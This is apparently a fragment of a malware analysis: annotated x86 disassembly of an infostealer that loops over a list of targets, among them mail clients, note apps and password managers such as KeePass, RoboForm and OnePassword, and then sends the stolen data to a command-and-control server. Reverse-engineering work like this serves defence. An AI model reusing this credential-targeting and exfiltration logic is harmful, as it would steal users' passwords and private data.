 mov [ebp+var_3C], offset Outlook
mov [ebp+var_38], offset yMail
mov [ebp+var_34], offset trojita
mov [ebp+var_30], offset TrulyMail
mov [ebp+var_2C], offset WordPerfect
mov [ebp+var_28], offset ToDoDeskList
mov [ebp+var_24], offset Stickies
mov [ebp+var_20], offset NoteFly
mov [ebp+var_1C], offset Notezilla
mov [ebp+var_18], offset StickyNotes
mov [ebp+var_14], offset KeePass
mov [ebp+var_10], offset Enpass
mov [ebp+var_C], offset RoboForm
mov [ebp+var_8], offset OnePassword
mov [ebp+var_4], offset Winbox
loc_4137A6: ; Function Pointer
push [ebp+esi+var_194]
push [ebp+esi+var_328] ; Arguments
call InvokesStealerFunction
add esi, 4
cmp esi, 194h
jb short loc_4137A6 ; ModuleAddress
mov eax, StolenDataBuffer
push ebx ; int
push edi ; int
push edi ; int
push edi ; LPVOID
push dword ptr [eax+8] ; int
push dword ptr [eax] ; int
call SendInfoandCompressedDatatoC2andReceiveCommand